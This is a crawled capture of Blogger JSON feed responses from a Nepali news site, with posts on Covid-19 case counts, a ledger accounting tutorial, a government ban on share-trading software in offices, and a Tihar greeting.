src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKc6NkEEoo7QXgE4puaZ2W14Ol1DKeJJbVkd_294hoKL1PZSnPTdwDNULMc-CJFfUtF0ZUyqiwJL80z5k73IJCf3dyRLJCeMq7iwEwJik-6UvqNZzFpJQ_q28v_YA-LJoEgdM25-W__k\/w640-h424\/COrona+virus.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAccording to the health ministry, 3,181 PCR tests were conducted in the last 24 hours. With this, a total of 2,236,526 PCR tests have been carried out in Nepal till date.\u003C\/p\u003E\u003Cp\u003ECurrently, there are 48 individuals in various quarantine facilities across Nepal.\u003C\/p\u003E\u003Cp\u003EOn Saturday, Nepal's coronavirus case count reached 275,825 with 79 newly confirmed cases.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/7781485833238016620\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/03\/covid-cases-increased-to-275906.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7781485833238016620"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7781485833238016620"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/03\/covid-cases-increased-to-275906.html","title":"Covid cases increased to 275,906"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKc6NkEEoo7QXgE4puaZ2W14Ol1DKeJJbVkd_294hoKL1PZSnPTdwDNULMc-CJFfUtF0ZUyqiwJL80z5k73IJCf3dyRLJCeMq7iwEwJik-6UvqNZzFpJQ_q28v_YA-LJoEgdM25-W__k\/s72-w640-h424-c\/COrona+virus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-6890251575045395019"},"published":{"$t":"2021-01-13T17:35:00.001+05:45"},"updated":{"$t":"2021-01-13T17:35:23.131+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Ledger, Definition and Format"},"content":{"type":"html","$t":"\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;Ledger\u003C\/h2\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003Cp\u003EAs we know the second process in accounting is Classifying. This involves putting together all transactions pertaining to a particular account. A ledger account is a combination of all the ledgers and contains information related to all the accounting activities of an organization. It is regarded as the most important book in accounting as it helps in creating a trial balance that acts as a precursor to the preparation of financial statements.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDefinition of Ledger:\u003C\/h3\u003E\u003Cp\u003EThe book in which accounts are maintained is called ledger. Generally, one account is opened on each page of this book, but if transactions relating to a particular account are numerous, it may extend to more than one page. All transactions relating to that account are recorded chronologically. From journal each transaction is posted to at least two concerned accounts - debit side of one account and credit side of another account.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELedger is known as the destination of entries in journal but it must be remembered that transactions cannot be recorded directly in the ledger - they must be routed through journal. This concept is illustrated below:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLTbificGHuWiMt8vOBR3MuSRXIq0puwfxchc9I5Is2dLavg8d6exEKviYlQZHC-X-LEB1oO_yrOhcmwqGbIjeZ11BDhQbKuxa91Vqag9aIFR7mYaESfWqSuyB69un9GGvz5swK8n0cDo\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"129\" data-original-width=\"359\" height=\"144\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLTbificGHuWiMt8vOBR3MuSRXIq0puwfxchc9I5Is2dLavg8d6exEKviYlQZHC-X-LEB1oO_yrOhcmwqGbIjeZ11BDhQbKuxa91Vqag9aIFR7mYaESfWqSuyB69un9GGvz5swK8n0cDo\/w400-h144\/image.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECharacteristics of Ledger:\u003C\/h3\u003E\u003Cdiv\u003EThe ledger has the following main characteristics:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EIt has two identical sides - left hand side (debit side) and right-hand side (credit side).\u003C\/li\u003E\u003Cli\u003EDebit aspect of all the transactions is recorded on the debit side and credit aspects of all the transactions are recorded on credit side according to date.\u003C\/li\u003E\u003Cli\u003EThe difference of the totals of the two sides represents balance. The excess of debit side over credit side indicates debit balance, while excess of credit side over debit side indicates the credit balance. If the two sides are equal, there will be no balance.\u003C\/li\u003E\u003Cli\u003EGenerally, the balance is drawn at the year end and recorded on the lesser side to make the two sides equal. This balance is know as closing balance.\u003C\/li\u003E\u003Cli\u003EThe closing balance of the current year becomes the opening balance of the next year.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"ms-editor-squiggler\" style=\"-webkit-app-region: initial; -webkit-border-image: initial; -webkit-box-align: initial; -webkit-box-decoration-break: initial; -webkit-box-direction: initial; -webkit-box-flex: initial; -webkit-box-ordinal-group: initial; -webkit-box-orient: initial; -webkit-box-pack: initial; -webkit-box-reflect: initial; -webkit-font-smoothing: initial; -webkit-highlight: initial; -webkit-hyphenate-character: initial; -webkit-line-break: initial; -webkit-line-clamp: initial; -webkit-locale: initial; -webkit-mask-box-image: initial; -webkit-mask-composite: initial; -webkit-mask: initial; -webkit-perspective-origin-x: initial; -webkit-perspective-origin-y: initial; -webkit-print-color-adjust: initial; -webkit-rtl-ordering: initial; -webkit-ruby-position: initial; -webkit-tap-highlight-color: initial; -webkit-text-combine: initial; -webkit-text-decorations-in-effect: initial; -webkit-text-emphasis-position: initial; -webkit-text-emphasis: initial; -webkit-text-fill-color: initial; -webkit-text-orientation: initial; -webkit-text-security: initial; -webkit-text-stroke: initial; -webkit-transform-origin-x: initial; -webkit-transform-origin-y: initial; -webkit-transform-origin-z: initial; -webkit-user-drag: initial; -webkit-user-modify: initial; -webkit-writing-mode: initial; alignment-baseline: initial; animation: initial; appearance: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-shift: initial; block-size: initial; border-block: initial; border-collapse: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; buffered-rendering: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-rendering: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-size: initial; contain: initial; content-visibility: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: block; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-feature-settings: initial; font-kerning: initial; font-optical-sizing: initial; font-variation-settings: initial; font: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; origin-trial-test-property: initial; orphans: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page-orientation: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; quotes: initial; r: initial; resize: initial; ruby-position: initial; rx: initial; ry: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; size: initial; speak: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-indent: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-size-adjust: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; user-select: initial; vector-effect: initial; vertical-align: initial; visibility: initial; white-space: initial; widows: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial; zoom: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELedger Format:\u003C\/h3\u003E\u003Cp\u003EThe ledger consists of two columns prepared in a T format. The two sides of debit and credit contain date, particulars, folio number and amount columns. The ledger format is as follows.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ40064nfaMvFgQYC1CVHckje-mxYsl6-G65j21QuydX-NMnCagj62mhIO8i_CgHvZiLwpSPgj8DPTZJdLZdLV3tRre56QBrDUFtQ5U5gaDjVnx4Wa1bqYS1l7YOnd4dsmrdbO0-sf6PI\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"68\" data-original-width=\"683\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ40064nfaMvFgQYC1CVHckje-mxYsl6-G65j21QuydX-NMnCagj62mhIO8i_CgHvZiLwpSPgj8DPTZJdLZdLV3tRre56QBrDUFtQ5U5gaDjVnx4Wa1bqYS1l7YOnd4dsmrdbO0-sf6PI\/w640-h64\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIt appears that each account in the ledger has two similar sides - left hand side is called debit side (briefly Dr.) and right hand side (briefly Cr.) side. Now a days these two words are not used, because it is obvious that the left hand side is debit side and right hand side is credit side.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003EIn this post we have seen what is Ledger, its definition and format. We will come back with another post .\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/6890251575045395019\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/01\/ledger-definition-and-format.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6890251575045395019"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6890251575045395019"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/01\/ledger-definition-and-format.html","title":"Ledger, Definition and Format"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLTbificGHuWiMt8vOBR3MuSRXIq0puwfxchc9I5Is2dLavg8d6exEKviYlQZHC-X-LEB1oO_yrOhcmwqGbIjeZ11BDhQbKuxa91Vqag9aIFR7mYaESfWqSuyB69un9GGvz5swK8n0cDo\/s72-w400-h144-c\/image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sudur.news/feeds/posts/default/-/National?alt=json-in-script&max-results=3&callback=jQuery1110039049334658827406_1769467693490&_=1769467693491
body_size: 3985
content:
// API callback
jQuery1110039049334658827406_1769467693490({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109"},"updated":{"$t":"2025-12-25T08:06:48.302+05:45"},"category":[{"term":"National"},{"term":"COVid-19"},{"term":"International"},{"term":"Local"},{"term":"Technology"},{"term":"Accident"},{"term":"India"},{"term":"Mt. Everest"},{"term":"Accounting and Finance"},{"term":"Sports"},{"term":"Culture"},{"term":"Kathmandu"},{"term":"KP Sharma Oli"},{"term":"Entertainment"},{"term":"Samajbadi Party Nepal"},{"term":"Arvind Kejriwal"},{"term":"Asia Cup"},{"term":"Attempt to Rape"},{"term":"Bird Flue"},{"term":"Cyclone Fani"},{"term":"Foreign Employment"},{"term":"Kami Rita Sherpa"},{"term":"Nepal Airlines"},{"term":"Nepali Congress (NC)"},{"term":"Press Freedom"},{"term":"Strom"},{"term":"ANNFSU"},{"term":"ANNISUR"},{"term":"Air India"},{"term":"Apple"},{"term":"Bollywood"},{"term":"Budget"},{"term":"Chennai Super Kings"},{"term":"Child Marriage"},{"term":"Civil Rights"},{"term":"Cricket"},{"term":"Cyclone Vayu"},{"term":"Department of Railways"},{"term":"Housemaid jobs in Gulf"},{"term":"Human Trafficking"},{"term":"IPL"},{"term":"Internet service provider"},{"term":"Japan"},{"term":"JioMeet"},{"term":"Kenton Cool"},{"term":"Lumbini Provincial Hospital"},{"term":"MCU"},{"term":"May Day"},{"term":"Mt Lhotse"},{"term":"Mumbai Indians"},{"term":"Murder"},{"term":"Myanmar"},{"term":"Naruhito"},{"term":"Nature Conservation"},{"term":"Nawalparasi"},{"term":"Ncel"},{"term":"Nepal Police"},{"term":"Netra Bikram Chand"},{"term":"Nisha"},{"term":"Prachand"},{"term":"Raft World Championship"},{"term":"Satya Mohan Joshi"},{"term":"School"},{"term":"Solar Eclipse"},{"term":"Sucide"},{"term":"Sushma Swaraj"},{"term":"TIA"},{"term":"Tashi Gyalzen Sherpa"},{"term":"Tax slab rate for Salary"},{"term":"Telecom"},{"term":"Theresa"},{"term":"World Environment Day"},{"term":"acid attack"},{"term":"corruption"},{"term":"iPhone"},{"term":"water shortage"}],"title":{"type":"text","$t":"Sudur News"},"subtitle":{"type":"html","$t":"SudurNews.com is online news portal targetted for Far-Western Nepal. Follow Sudur News for all kinds of authentic news and happenings from Nepal."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/-\/National?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/search\/label\/National"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/-\/National\/-\/National?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"174"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-7852902344594513410"},"published":{"$t":"2024-09-11T08:55:00.001+05:45"},"updated":{"$t":"2024-09-11T08:55:12.922+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"National"}],"title":{"type":"text","$t":"Government bans TMS during office hours in government offices"},"content":{"type":"html","$t":"\u003Cdiv\u003EKathmandu, Sept 11.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThe government has banned the use of the Trade Management System (TMS) in government offices across the country during office hours.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAs the government employees who are supposed to provide efficient service to service seekers are busy with share trading and start calculating profit and loss, the government has banned such activities in the office.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIn particular, within the main administrative centre of Singha Durbar, the Commission for Investigation of Abuse of Authority (CIAA) investigated upon receiving a written and verbal complaint that the employees were engaged in share trading leaving aside the necessary work during office hours.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAfter the monitoring, the commission sent a letter to the Office of the Prime Minister \u0026amp; Council of Ministers on 6th September. Based on the instructions of the Commission, the Office of the Prime Minister \u0026amp; Council of Ministers has requested not to operate the Trade Management System (TMS) during office hours. Correspondence has been sent to all the ministries, commissions, secretariats, chief secretaries, chief ministers and council of ministers offices of all the seven provinces, judging that it is not justified to do private business in the stock market while sitting in the office.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHKope3jKxRLsn-_uVBkOkoS_y6hDtiaS6IpUo3qARvcZpqiybRIolwRXdVSEuQbEoSU1LEdMxi4TIyTIfuQx6idUfMxK9j8zXSciNBsKuqnpYYiB5jrEwsSURG-CpVObbyEdhX1tePPufKiWHL0oaKqMdvHNPyPobOhBbFeJaV_4AAUByR7c88a3Dd8w\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHKope3jKxRLsn-_uVBkOkoS_y6hDtiaS6IpUo3qARvcZpqiybRIolwRXdVSEuQbEoSU1LEdMxi4TIyTIfuQx6idUfMxK9j8zXSciNBsKuqnpYYiB5jrEwsSURG-CpVObbyEdhX1tePPufKiWHL0oaKqMdvHNPyPobOhBbFeJaV_4AAUByR7c88a3Dd8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“All the government and public bodies of the government of Nepal should have a system not to run TMS during office hours and make arrangements to check whether TMS is running or not at that time using information technology,” the letter states. The Office of the Prime Minister and Council of Ministers has requested all ministries, commissions and secretariats with a carbon copy of the correspondence sent by the commission.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EOn Tuesday, Prime Minister KP Sharma Oli also informed through social media that TMS has been banned in government offices. He mentioned, “Private trading in the stock market while sitting in a government office is also illegal from a legal point of view.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThis has had an adverse effect on the government work and there are complaints that the work of the service seekers has been affected. Addressing this public complaint, the government has now banned the Trade Management System (TMS) in all government offices across the country.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/7852902344594513410\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/government-bans-tms-during-office-hours.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7852902344594513410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7852902344594513410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/government-bans-tms-during-office-hours.html","title":"Government bans TMS during office hours in government offices"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHKope3jKxRLsn-_uVBkOkoS_y6hDtiaS6IpUo3qARvcZpqiybRIolwRXdVSEuQbEoSU1LEdMxi4TIyTIfuQx6idUfMxK9j8zXSciNBsKuqnpYYiB5jrEwsSURG-CpVObbyEdhX1tePPufKiWHL0oaKqMdvHNPyPobOhBbFeJaV_4AAUByR7c88a3Dd8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-5294392711270991259"},"published":{"$t":"2020-11-13T20:11:00.004+05:45"},"updated":{"$t":"2020-11-13T20:11:58.144+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Culture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"National"}],"title":{"type":"text","$t":"Yampanchak ko pahilo din kaag tihaar ko hardik mangalmaya subhakamana"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Aaja kaag tihar bata bidhibat rupma tihar suru bhayeko cha\u003C\/p\u003E\u003Cp\u003Esampurna mitraharuma\u003C\/p\u003E\u003Cp\u003Edeepawaliko subhakmana..\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidH8cNOv1Q8Fa_quvFPq0LpYQTLmh63XjN2VDbP_pNjZpOTpdrBSGKAYejG-GLqC5wmLSIxtGZXcjvEj6sMg-lLagaMww73xsX17hL6-2nEgMHrG1Z4HX2b_gtwsJvHw_c8vpUDia4Gd8\/s225\/Kaag+tihar+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidH8cNOv1Q8Fa_quvFPq0LpYQTLmh63XjN2VDbP_pNjZpOTpdrBSGKAYejG-GLqC5wmLSIxtGZXcjvEj6sMg-lLagaMww73xsX17hL6-2nEgMHrG1Z4HX2b_gtwsJvHw_c8vpUDia4Gd8\/w400-h400\/Kaag+tihar+1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/5294392711270991259\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2020\/11\/yampanchak-ko-pahilo-din-kaag-tihaar-ko.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/5294392711270991259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/5294392711270991259"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2020\/11\/yampanchak-ko-pahilo-din-kaag-tihaar-ko.html","title":"Yampanchak ko pahilo din kaag tihaar ko hardik mangalmaya subhakamana"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidH8cNOv1Q8Fa_quvFPq0LpYQTLmh63XjN2VDbP_pNjZpOTpdrBSGKAYejG-GLqC5wmLSIxtGZXcjvEj6sMg-lLagaMww73xsX17hL6-2nEgMHrG1Z4HX2b_gtwsJvHw_c8vpUDia4Gd8\/s72-w400-h400-c\/Kaag+tihar+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-1781205780190387347"},"published":{"$t":"2020-08-24T19:00:00.002+05:45"},"updated":{"$t":"2020-08-24T19:00:07.160+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COVid-19"},{"scheme":"http://www.blogger.com/atom/ns#","term":"National"}],"title":{"type":"text","$t":"Covid-19 cases increased to 32,678 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;According to the Ministry of Health and Population Covid 19 cases have incraesed to 32678.\u003C\/p\u003E\u003Cp\u003E743 new cases, 224 infections in Kathmandu Valley alone, were reported in the past 24 hours, taking the national tally to 32,678.\u003C\/p\u003E\u003Cp\u003ESo far, 18,806 individuals Have been recovered from the Disease.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKc6NkEEoo7QXgE4puaZ2W14Ol1DKeJJbVkd_294hoKL1PZSnPTdwDNULMc-CJFfUtF0ZUyqiwJL80z5k73IJCf3dyRLJCeMq7iwEwJik-6UvqNZzFpJQ_q28v_YA-LJoEgdM25-W__k\/s900\/COrona+virus.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"597\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKc6NkEEoo7QXgE4puaZ2W14Ol1DKeJJbVkd_294hoKL1PZSnPTdwDNULMc-CJFfUtF0ZUyqiwJL80z5k73IJCf3dyRLJCeMq7iwEwJik-6UvqNZzFpJQ_q28v_YA-LJoEgdM25-W__k\/s640\/COrona+virus.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAccording to the ministry, 175 Covid patients were discharged from various hospitals in the last 24 hours. There are 13,715 active cases in the country.\u003C\/p\u003E\u003Cp\u003E138 patients are undergoing treatment at intensive care units in various hospitals across the country while 15 patients in Bagmati Province are being treated with ventilator 